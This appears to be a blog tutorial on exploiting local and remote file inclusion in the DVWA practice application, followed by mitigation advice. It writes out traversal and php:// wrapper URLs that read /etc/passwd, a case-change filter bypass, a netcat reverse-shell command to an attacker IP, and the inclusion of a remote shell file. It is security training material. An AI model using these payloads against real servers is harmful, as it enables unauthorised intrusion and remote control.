This post may contain affiliate links/ads and I may earn a small commission when you click on the links/ads at no additional cost to you. As an Amazon Affiliate, I earn from qualifying purchases. Techsphinx also participates in the StationX Affiliate program. You can read my full disclaimer here.
File Inclusion vulnerability allows an attacker to read sensitive info or run arbitrary commands using the files stored on the web-server or using the files that are hosted on the attacker’s machine. This vulnerability exists mainly because of the poorly-written code in web applications. If not taken seriously, a file inclusion exploit can compromise the entire server by granting full shell access to the attacker.
Types of File Inclusion Vulnerability
There are two types of file inclusion vulnerabilities. In this post, we will see how to exploit and secure against both of them.
This post is for education purpose only, I or TechSphinx shall not be held responsible for your illegal actions.
To follow this post, there are some pre-requisites:
If you don’t have these pre-installed, then do check my Setup a Pen-testing Lab post.
You’ll also need Burp Suite for this tutorial which comes pre-installed in Kali but if you don’t know how to set up Burp Proxy or use interceptor then check my Burp Suite Tutorial.
Local File Inclusion
Local File Inclusion (LFI) is one of the file inclusion vulnerability that allows the attacker to use the vulnerable files stored in the web-server to his/her own advantage. A web-server uses different files to execute different functions on a website based on the requirements of the users, for example, if you want to download something from a website the web-server will call the function that will lead you to the download page and allow you to download the data you want.
https://example.com/?page=download.php
Using LFI vulnerability, the attacker tampers the URL parameters to send different data to the web-server to parse/execute. So instead of downloading the data, the attacker asks to execute a different function to get other sensitive data from the web-server.
https://example.com/?page=../../../../etc/passwd
In the above example, the attacker used directory traversal to get the contents of /etc/passwd file stored on the web-server.
Don’t worry if this is not clear to you at the moment, further in this post when we see LFI in action, everything will make more sense.
Local File Inclusion in Action
Now, you have an idea what LFI is, let’s see it in action. We will perform LFI attacks through different levels of difficulty offered by DVWA.
Let’s start with low difficulty.
Difficulty: LOW
Now start Kali and login to DVWA, then go to DVWA security tab and change the difficulty level to low.

Go to file inclusion tab and change the URL from incude.php to
?page=../../../../../../../etc/passwd

As you can see, we got the data of /etc/passwd file. You can also read other important files to gather more sensitive data about the web-server so that you can plan your next exploit.
Now, let’s try to execute some commands, for that first start burp suite and make sure the interceptor is on.
Reload the page and head over to burp suite.

Change include.php to

(instead of ‘ls’ you can use any command such as ‘pwd’ or ‘id’.)
Next, add the following PHP code to execute the above command.


Forward the request.
Great, we have successfully exploited LFI vulnerability to read files and run commands.
Let’s switch to Medium level difficulty for more challenges.
Difficulty: MEDIUM

First, go on and try the exploits we used in low difficulty. You will notice that you can’t read files like before using the directory traversal method. However, we can still execute commands using php://input.
So, the server is more secure and is filtering the ‘../’ pattern. Let’s try to access the file without ‘../’
Change include.php to /etc/passwd

As you can see, it worked by directly entering the name of the file.
Let me show you another way of achieving the same results using php://filter/resource.
Change ?page=include.php to
?page=php://filter/resource=/etc/passwd

Again, you got the data of /etc/passwd.
Base64 Encoding and Decoding
Now, let’s see one more way using the command exploit we used in low difficulty.
The exploit we performed before has a limitation, we can only use single word commands like ls, id, pwd but cannot use commands like “uname -a” as these commands contain space between them. So let’s modify the old exploit so that we can make it work with multi-word commands.
To do that we have to convert our command into a base64 encoded text and then decode it when running the commands.
Go to “decoder” tab of burp suite.
Write the command you want to encode. For example, cat command to read passwd file.
Now from the “encode as” drop-down select base64. (See the image below for better understanding)

Copy the encoded text and paste it in the php://input wrapper

Then, instead of shell_exec, we will use passthru.


Now, run the modified exploit just like you did in low difficulty.
Once again you’ll get the /etc/passwd data.
There are many ways to carry out an attack if one doesn’t work you have to try another.
Reverse Shell
Let’s try to gain reverse shell access using File Inclusion vulnerability.

We’ll again use base64 encoding and the same exploit using php://input wrapper, the only thing we change is the command, instead of encoding cat command, we will encode the nc command.
nc -e /bin/sh 10.0.2.15 6666
nc = short form of netcat, also the name of utility we are using to generate reverse shell connection.
-e = specify the name of the file to execute.
/bin/sh = the file to be executed, this is the file that can grant us shell access.
10.0.2.15 = attacker machine IP
6666 = port on the attacker machine, that is listening for the connection.
Now, let’s encode this command using the decoder option in burp suite as we did previously.
Before running the exploit, open a terminal and run the listener command on the attacker machine.
nc -vv -l -p 6666
-vv = verbose, we are using “v” twice to be more verbose.
-l = listen for the connection.
-p = to specify the port on which the listener should listen.
6666 = number of the port. The same number, we used before.
Finally, Run the exploit as we did before, only change the encoded text and forward the request.

Check the terminal where the listener is running. If everything is done correctly, you will gain reverse shell and you will be able to run commands.
There are other ways to get a reverse shell, I just used which is easy. Feel free to explore other ways to gain reverse shell using file inclusion vulnerability.
Now, Let’s level up the difficulty to HIGH.
Difficulty: HIGH

Change the difficulty to HIGH and try all exploits from medium difficulty, and you’ll notice none of them works. Surely the target is more secure, as it is only accepting “include.php” or inputs starting with the word “file”. If you try anything else, it will show “File not Found”.
In this level of security, it’s hard to gain reverse shell, but we can still gather sensitive info using the “File” URI scheme. (because it starts with the word “file”)
Change the URL from include.php to
?page=file:///etc/passwd
You will get the data of /etc/passwd file.
Difficulty: IMPOSSIBLE
Impossible difficulty contains all the best security measures to counter against file inclusion vulnerability and therefore, making it impossible to hack. Don’t worry, I will explain the best security measures against this vulnerability at the end of this post.
This is how you can exploit file inclusion vulnerability using local files on the webserver, Now, let’s try to exploit this vulnerability using remote files hosted on the attacker machine.
Remote File Inclusion
Remote File Inclusion (RFI) is a rare case where web-server is configured to allow and run any file from any computer on the target web-server.
In LFI we exploited the file inclusion vulnerability using the poorly-written programs that are present on the web-server. However, in RFI, we will exploit the web-server using scripts present on any server.
This means you can write your own payloads and reverse shells and gain access to the target web-server. If this is not clear to you now, wait till we do it practically, everything will be clear.
Remote File Inclusion in Action
Before we start, if you are seeing an error in file inclusion tab about allow_url_include or allow_url_fopen is not enabled, then follow the below steps to solve it, if you are not seeing such an error then you can skip these steps and jump straight to exploiting LOW difficulty. However, to secure against RFI, you may have to visit these steps if you don’t know how to edit php.ini file and turn these functions Off.
Allow_url_include function allows us to include files from any server to the target web-server, we need this option to be enabled if we want to exploit the RFI vulnerability.
Note: You have to follow the steps only on the victim machine, means on the machine where DVWA is running. No need to do it on the attacker machine.
Steps to enable allow_url_include :
- Open a terminal on the machine where DVWA is running.
- Open php.ini file using any text editor of your choice. (vi, vim, nano etc.)
If you are running DVWA on Metasploitable 2, then the file is located in /etc/php5/cgi/php.ini
If you are running DVWA on Kali Linux then the file is located in /etc/php/7.3/apache2/php.ini
And if you are running DVWA on any other machine then use Google to find the location of php.ini file on your OS.
3. Turn allow_url_include Off to allow_url_include On
Make sure both allow_url_include and allow_url_fopen are On.

Save and close the file.
4. Finally, restart apache server.
In Metasploitable 2 – sudo /etc/init.d/apache2 restart
In Kali Linux run – systemctl restart apache2
That’s it, now go and refresh the page of DVWA file inclusion tab. The error should be gone now.
Now, Let’s start with the Low difficulty.
Difficulty: LOW
Change the difficulty to low and go to file inclusion tab.
Let’s change include.php to http://www.google.com so the final URL will look something like this
?page=http://www.google.com
You’ll notice the Google search engine is loaded inside DVWA. This means we can easily load other URL into target web-server.

Now, let’s try to load some malicious script instead of Google.
We will create a reverse shell using the nc command and passthru PHP function to gain access to the target web-server.
Create a file and write the below code


Replace the IP and save the file in /var/www/html on the attacker machine so that we can access it using the HTTP protocol from the target server.
Give permissions to the file using chmod command.
chmod 755 /var/www/html/shell.txt

chmod : name of the command to modify the permissions of the file.
755 : way of representing the permissions, where 7 means read, write and execute permissions for owner, the 5 in middle means read and execute to the group the file belongs to, and the last 5 means read and execute for everyone other than owner and group.
/var/www/html/shell.txt : name and location of the file we created. I named my file shell.txt.
Also, start the apache server, if it isn’t running already.
systemctl restart apache2
Open a terminal and run the listener for nc command just like we did in LFI.
nc -vv -l -p 6666
Finally, head over to file inclusion tab and change the URL to
?page=http://10.0.2.15/shell.txt

Replace 10.0.2.15 with the attacker machine IP, where the shell.txt is stored.

You’ll get a reverse shell, you can verify that it successfully works by running the “uname -a” or “ip a” command (without quotes), you’ll see the name of OS and IP address of target web-server respectively.
Difficulty: MEDIUM
Change the difficulty to medium and try the reverse shell exploit as we did it in the low difficulty. You’ll notice, it’s not working anymore. The target is now filtering “http” and “https”, so try the attack with “HTTP” (in CAPS) and it’ll work like a charm.

We still got reverse shell just by changing ‘http’ to ‘HTTP’. Let’s change the difficulty to HIGH.
Difficulty: HIGH
We can’t exploit the high difficulty using RFI as we know that the target web-server is only accepting “include.php” or anything that’s starting with the word “file” that’s why we can’t include anything from an outside server.
Difficulty: IMPOSSIBLE
As the name suggests, this difficulty is impossible to hack.
Now it’s time to look at the best security measures to secure against file inclusion vulnerability.
Secure against File Inclusion Vulnerability
We’ve seen 2 types of file inclusion vulnerability, LFI & RFI. First let’s see how to secure RFI, although it’s rare it’s more dangerous than LFI.
To secure against RFI, you must disable allow_url_include and allow_url_fopen in the php.ini file. If you don’t know how to do that go on take a look at RFI in Action section of this post. We enabled it there, by turning it On, now turn it Off and restart the apache2 service on web-server.
To secure against LFI, you should NOT use dynamic file inclusion which allows users to modify the URL, instead use static file inclusion. This is what happens in the impossible difficulty.

Hard-Code the files with exact filenames that you want to include, without giving a chance to anyone to edit it.
I know it’s a drag, but it’s better to be safe than sorry.
Conclusion
That’s how you exploit and secure against file inclusion vulnerability. There are many other ways to exploit file inclusion, other than which I mentioned in this post. The exploits I mentioned here are easy and can be easily performed, even if you don’t have much experience with PHP language or the Linux command line.
There are many other vulnerabilities in DVWA, do check my other posts for the same.
Command Injection Vulnerability
If you find some other cool ways to exploit file inclusion, do share them in comments, I would love to improve myself.
Happy Hacking!!
If you like this post, then follow Techsphinx on Facebook and Twitter for more reviews, tricks, tips and tutorials.
This article needs update or correction? Report the issue here so I can update it.